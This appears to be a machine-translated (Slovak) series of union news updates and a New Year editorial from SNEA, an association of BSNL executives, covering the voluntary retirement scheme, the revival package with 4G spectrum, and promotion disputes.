SNEA vyjadruje solidaritu a morálnu podporu generálnemu štrajku zo strany Ústredných odborových zväzov dňa 01.08.2020 proti privatizácii verejného sektora a iným požiadavkám

07-01-2020

07-01-2020

Zasadnutie výkonného výboru kruhu Assam Circle sa konalo v Guwahati dňa 01.04.2020. GS a Jt Sec(East) vystúpili na rozšírenom stretnutí CEC. Vedúci predstavitelia CHQ si spomenuli na príspevok vedúcich predstaviteľov a aktivistov vzali VRS. Vedú združenie počas rôznych bojov o vyrovnanie rôznych požiadaviek a ich prínos zostane v pamäti navždy. Všetky poplatky budú uhradené do 31.01.2020 a ich rozchod s BSNL bude hladký.

Nakoniec naše spoločné roky priniesli dobré výsledky pre BSNL. Manažment a vláda sa snažili potlačiť náš boj mnohými spôsobmi, znížením miezd, účtovaním poplatkov, oznámením o kauzách atď. atď., ale nikdy sme nepristúpili na kompromis. Nakoniec náš boj priniesol bezplatné 4G spektrum, ako sme požadovali, schválené speňaženie pôdy, celé výdavky VRS znáša vláda, dlhopis 8500 Cr so suverénnou zárukou schválený na poskytnutie finančnej podpory atď.

Naším hlavným zameraním je oživenie BSNL. Spustenie 4G je plánované na 01.03.2020. Sadzba sa zvyšuje, čo je dobré znamenie pre priemysel a BSNL. Ak je manažment schopný zaviesť dobrý mechanizmus, ktorý dáva zamestnancom dôveru, Revival je veľmi možný. Všetko závisí od manažmentu.

Na podnikovej úrovni prebieha reštrukturalizácia BSNL. V zmenenom scenári sú vydané usmernenia pre outsourcing práce CFA. Obávame sa však, že vzhľadom na prísne podmienky môže na mnohých miestach zlyhať a BSNL bude mať po 2.1.2020 veľké problémy s udržiavaním služieb, informovali sme vedenie. Skúsení pracovníci sa možno nebudú môcť zúčastniť výberového konania. Podobná práca prebieha aj v iných vertikálach.

Obávame sa, že v oblasti HR sa počet pracovných miest drasticky znižuje reštrukturalizáciou. VRS prináša rôzne výzvy a jednou z nich je redukcia postov a propagácia. Hrozba zníženia počtu pracovných miest tu bola dlhé roky av očakávaní toho Asociácia v dostatočnom predstihu vypracovala politiku propagácie, ktorá nie je založená na poste. Teraz sa celá naša pozornosť zameriava na jej skorú implementáciu s dátumom splatnosti 07.01.2018.

Bohužiaľ, niektoré Executive Assn je stále náročné post založené povýšenie od budúceho dátumu(pre málo voľných pracovných miest) a pomoc manažmentu zastaviť implementáciu novej propagačnej politiky. Vedenie neposkytuje postovú propagáciu v mene pohŕdania a reštrukturalizácie a zároveň nerealizuje novú politiku. Všetci majú nárok na povýšenie od samotného 1. 7. 2018, ale trvajú na povýšení od budúceho dátumu! Príležitosť, ktorú sme dostali minulý rok na propagáciu SDE pre všetky posty SDE, ktoré pokazili neoblomným postojom k petícii za opovrhovanie a požiadavkou osobného vystúpenia CMD a GM(Pers) v CAT/Ernakulam.

Nové povýšenie bude prínosom pre všetkých vedúcich pracovníkov a zabezpečí hladký kariérny postup až do stupňa AGM. Všetky JTO do roku 2014 sa môžu stať SDE a všetky SDE do roku 2016 sa môžu odteraz stať Sr SDE/Sr AO alebo AGM/CAO. Váha minulej služby je uvedená v nových pravidlách. Tým povýšenie z SDE/AO na Sr SDE/Sr AO Grade bude o 3 roky a SDE/AO na AGM/CAO o 8 rokov, o čom sa v zmenenom scenári ani nesníva. Po VRS sa počet postov vo všetkých kádroch drasticky zníži.

Neustálym bojom a neustálym presviedčaním by sme mohli vyriešiť mnohé problémy v minulosti. V roku 2018 sme mohli poskytnúť rekordný počet akcií, o ktorých sme v histórii BSNL alebo DoT nikdy nepočuli. Špecifické problémy priamych priamych zamestnancov BSNL ako i) príspevok EPF bez stropu, ii) 5% penzijný príspevok atď. Budeme pokračovať v našom úsilí vyriešiť zostávajúce problémy s podporou všetkých.

06-01-2020

Zasadnutie výkonného výboru kruhu Assam Circle sa konalo v Guwahati dňa 01.04.2020. GS a Jt Sec (East) sa zúčastnili a vystúpili na stretnutí. CEC jednomyseľne kooptovala nasledujúcich nositeľov Kruhového úradu:

Predseda kruhu: Com Suresh Bora, AGM.

Tajomník kruhu: Com Borun Baruah, JTO.

Pokladník: Com Allauddin Ahmed, AO.

Koopcia sa stala nevyhnutnou, pretože predchádzajúci OB sa rozhodli pre VRS 2019. SNEA uznáva ich prínos počas mnohých rokov a želá im všetko najlepšie.

SNEA CHQ praje novozvolenému mladému tímu veľa úspechov.

03-01-2020

Zobraziť prehľady médií:

Štátom kontrolovaná spoločnosť Bharat Sanchar Nigam Limited (BSNL) je aj naďalej na konci po byrokratických neistotách vedúcich k erózii potenciálnych príjmových príležitostí v dôsledku programov mega konektivity vo výške 20 000 miliónov rupií napriek snahe centra oživiť stresovanú telekomunikačnú spoločnosť.

03-01-2020

03-01-2020

Interakcia s konzultantom M/s Deloitte:

Vedenie BSNL zorganizovalo stretnutie s konzultantom M/s Deloitte menovaným na poskytnutie odporúčaní o kontinuite služieb BSNL v scenári post VRS a krátkodobých opatreniach dňa 01.02.2020.

GS, prezident a obe AGS podrobne diskutovali s konzultantom asi dve hodiny od 1600 do 1800 hodín so zameraním na všetky problémy, ktoré sa môžu objaviť v scenári po VRS. Konzultant identifikoval akútny nedostatok kádrov DGM, AGM a TT(TM), ktorý bude mať vplyv po VRS.

Diskusie sa zamerali na pozemnú realitu v terénnych jednotkách, ako to ovplyvní po VRS, okamžité opatrenia, ktoré sa majú prijať na zníženie dopadu, vzťah so zákazníkmi v scenári po VRS, zlúčenie SSA a Circle, nevýhoda súčasnej štruktúry BA, požiadavka na pracovnú silu, motivácia personálu atď.

02-01-2020

02-01-2020

GS, prezident a AGS sa 1. 1. 2020 v novom roku stretli s tajomníkom/DoT, členom(T)/DoT, Addl tajomníkom/DoT, CMD, DIR(HR), DIR(Fin), Jt Sec/DoT a ďalšími vedúcimi predstaviteľmi DoT a uskutočnili krátke diskusie. Diskusie s CMD a DIR(HR) o dôležitých otázkach, ako je reštrukturalizácia a propagácia, sú stanovené na budúci týždeň z dôvodu ich zaneprázdnenosti.

Počas stretnutia s tajomníkom/DoT sme nastolili otázku propagácie DGM(T), ktorá je zastavená z dôvodu odpovede zo strany tajomníka/DoT na stretnutí s parlamentným výborom, že propagácia DGM môže byť udelená až po dokončení reštrukturalizácie (tj. po VRS). Vysvetlili sme, že všetky oprávnené DE dostávajú povýšenie a v povýšení DE na DGM nie je zahrnutá žiadna rezervácia a všetkých 287 DE patrí do kategórie SC/ST. Spomedzi DE požiadalo o VRS viac ako 500 DE a ak bude vydaná po 31. 1. 2020, akcia zmešká. Ďalej ho upozorňujeme, že 30.12.2019 aj dôstojníci CGM, ktorí odchádzajú do dôchodku k 31.12.2019, dostanú povýšenie a môžu využiť povýšenie. Ale v prípade vedúcich pracovníkov BSNL stačí opak.

Po diskusii tajomník informoval, že súhlasí s povýšením DGM za predpokladu, že: 1) to nebude mať žiadne finančné dôsledky tesne pred VRS a 2) nevytvorí žiadny problém v podobných kádroch. Vysvetlili sme, že to nemá žiadne finančné dôsledky a všetci pracujú vo vyšších mierkach a nevytvoria žiadny problém v podobných kádroch, ako je propagácia DGM po roku 2017 zdržovaná kvôli súdnym sporom.

Potom nás tajomník ubezpečil, že budeme diskutovať s CMD a ak sú informácie správne, udelí povolenie na propagáciu DGM.

01-01-2020

01-01-2020

redakcia

2019: Turbulentné obdobie v histórii BSNL. Úspešne sme to prekonali bezprecedentnou jednotou a solidaritou

Nový rok otvára nové nádeje s novými výzvami

V roku 2019 sme prešli turbulentnými obdobiami, ktoré sme nikdy v histórii BSNL nezaznamenali s agitáciami, ktoré jeden po druhom požadovali oživenie BSNL. Pre zamestnancov BSNL to bola naozaj bitka urob alebo zomrieš. Každý jeden angažovaný člen SNEA venoval celý jeden rok oživeniu BSNL, pretože každý správne zmýšľajúci výkonný predstaviteľ BSNL si bol vedomý skutočnosti, že jeho budúcnosť plne závisí od budúcnosti BSNL. Žiaľ, počas tohto rozhodujúceho obdobia sa aj časť zamestnancov, najmä niektorí vedúci pracovníci, držali mimo mainstreamových bojov, akoby s nimi kolaps BSNL nemal nič spoločné. Musia si uvedomiť chyby a pripojiť sa k hlavnému prúdu, inak majú výkonní predstavitelia prijať výzvu na posilnenie hlavného prúdu a nechať tieto negatívne sily.

Áno, boli sme svedkami represívnych opatrení, ktoré vedenie a vláda rozpútali proti združeniam a zväzom, aby ich prinútili zastaviť agitácie a boje, čo umožnilo BSNL prirodzenú smrť prijatím porážky. Ale nikdy sme nepoľavili, pretože sme boli z rôznych vecí, pripravení na akúkoľvek obetu a pripravení bojovať až do konca, kým nedosiahneme náš cieľ. Áno, bola to pre nás všetkých bojová bitka, ktorú musíme vyhrať za každú cenu.

Vláda to spočiatku s obrodou BSNL nemyslela vôbec vážne. Všetky ministerstvá boli proti plánu obnovy. Vláda čakala na prirodzenú smrť BSNL. Ministerstvo financií bolo také nepriateľské, postavilo sa proti akémukoľvek typu balíka Revival a trvalo na zatvorení BSNL a MTNL. Boj, bok po boku s úspešným úsilím zamestnancov BSNL vytvoriť verejnú a mediálnu mienku v prospech BSNL Revival, skutočne urobil zázraky. SNEA bola v popredí všetkých takýchto aktivít. Nami vytvorené nutkanie na politický zásah napokon zafungovalo. Úprimné úsilie Hon MoC a jeho úsilie o vytvorenie GoM s ministrom vnútra ako jej predsedom spolu s úprimným úsilím oboch tajomníkov/DoT a oboch CMD/BSNL umožnili veci uskutočniť. Rozhodujúcim faktorom bola naša snaha o intervenciu ctihodného predsedu vlády a samotná záverečná výzva ctihodného predsedu vlády poskytnúť dobrý balík obnovy, ktorý skutočne pomôže oživeniu BSNL.

Nakoniec balík oživenia BSNL a MTNL schválil kabinet Únie dňa 23.10.2019, čím dal BSNL a MTNL nový dych. Balík má skutočný potenciál pre oživenie BSNL. Poplatky za 4G spektrum vo výške 14 155 miliónov rupií plus 18 % GST bude znášať vláda, ako to požadujeme. AUAB od začiatku požadoval, aby vláda pridelila BSNL bezplatné 4G spektrá. Kabinet schválil aj speňaženie pôdy na vyrovnanie záväzkov a plnenie CAPEX. Naša požiadavka na finančnú pomoc sa zhmotnila aj vo forme dlhodobého dlhopisu na 10 rokov za 15 000 Cr pre BSNL a MTNL s vládnou suverénnou zárukou. Naša obava o zlúčenie MTNL s BSNL, t.j. obrovská finančná zodpovednosť, jej postavenie ako kótovanej spoločnosti a zložité otázky ľudských zdrojov sa riešia ešte pred uskutočnením zlúčenia. Celú zodpovednosť vo výške približne 15 000 miliónov korún za VRS znáša vláda, keďže sme boli proti akémukoľvek ďalšiemu finančnému zaťaženiu BSNL v mene VRS. Pridelenie 5G spektra je ďalším obľúbeným rozhodnutím na obzore.

Každý jeden zamestnanec BSNL, najmä súdruhovia zo SNEA, si môžu vážiť tento úžasný úspech, tvoriaci ďalšiu históriu odborového hnutia. Áno, súdruhovia, vytvorili sme históriu bojom bok po boku s ostatnými zamestnancami, aby sme oživili spoločnosť a dali sme príklad iným sektorom. Som veľmi hrdý a šťastný, že môžem byť súčasťou takého zápasu a viesť Asociáciu angažovaných členov tým, že budem stáť na čele boja pod zástavou AUAB v najťažšom období. Toto sú nezabudnuteľné chvíle v živote.

Teraz stojíme pred dverami roku 2020 s množstvom nádejí a očakávaní. Hľadáme pozitivitu v BSNL. BSNL revival je prvý medzi nimi.

Spustenie 4G v rámci celej Indie na pridelenom spektre by sa nemalo odkladať. Zákazníci na tú chvíľu netrpezlivo čakajú. Rovnako BSNL sa zodpovedá vláde aj po pridelení voľného 4G spektra. Modernizácia siete sa má urýchliť. Prevádzkové problémy a zúčtovanie neuhradených poplatkov pracovníkom, dodávateľom, predajcom, vlastníkom pôdy atď. sú bezprostrednými výzvami, aby bol akýkoľvek model outsourcingu úspešný. BSNL si medzi nimi musí znovu získať dôveru tým, že zúčtuje ich poplatky, čo otvorí cestu do budúcnosti. Realizácia peňazí prostredníctvom štátnych dlhopisov a speňaženia pôdy sú v tomto smere dve dôležité opatrenia. Manažment sa musí dostať zo syndrómu VRS a začať pracovať na týchto problémoch, aby sa uistil, že BSNL bude aj po 31. 1. 2020 pokračovať v poskytovaní neprerušovaných služieb. Veľký počet verných zákazníkov sa skutočne obáva masívneho dobrovoľného odchodu do dôchodku a je našou zodpovednosťou znovu získať ich dôveru v scenár po VRS. V tomto smere budú manažérske rozhodnutia veľmi dôležité.

Okrem vyššie uvedených problémov bude mať obrovský vplyv na snahy o oživenie BSNL aj to, ako bude manažment motivovať zvyšných 47 % zamestnancov, aby prevzali celú pracovnú záťaž v situácii po VRS, ako vypĺňajú vákuum vytvorené v terénnych jednotkách, ktoré generujú príjmy atď. Nedostatok exekutívov na vyšších úrovniach možno ľahko vyriešiť povýšením, ktoré sa dá podľa novej politiky uskutočniť v priebehu niekoľkých dní, jednoducho prijatím VC.

Vedenie DoT/Government a BSNL sa už nemôžu ospravedlňovať v mene nákladov na zamestnancov, pretože viac ako 50 % zamestnancov využívalo VRS, čím prekročili svoj cieľ. Už sme varovali vedenie, že neprofesionálne a drastické zníženie počtu vedúcich pracovníkov bude mať nepriaznivý vplyv na oživenie BSNL a dobrí pracovníci si v BSNL treba udržať. Všetko závisí od toho, ako manažment ziskovo využíva zvyšných zamestnancov v scenári po VRS. Profesionálny prístup a rýchle politické rozhodnutia môžu BSNL opäť vrátiť na správnu cestu.

Dúfajme, že rok 2020 prinesie dobré správy pre BSNL a celý národ.